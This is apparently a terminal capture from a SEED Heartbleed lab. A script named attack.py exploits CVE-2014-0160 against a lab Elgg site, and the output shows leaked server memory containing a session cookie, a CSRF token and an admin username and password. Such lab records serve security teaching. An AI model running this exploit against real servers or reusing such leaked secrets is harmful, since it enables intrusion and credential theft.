 [05/31/2021 22:18] seed@ubuntu:~/Desktop/works$ ./attack.py www.heartbleedlabelgg.com -l 0x6000
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.`.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......ept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/
Cookie: Elgg=uo5r07k28kvs7q2d63d7mbl2e2
Connection: keep-alive
If-None-Match: "1449721729"
....Cs...ga.".+.............i...23.6......m-urlencoded
Content-Length: 100
__elgg_token=7b2dce75b40148747a4c1f40d9e1a82f&__elgg_ts=1622524337&username=admin&password=seedadmin.WZy..)T........3
ubu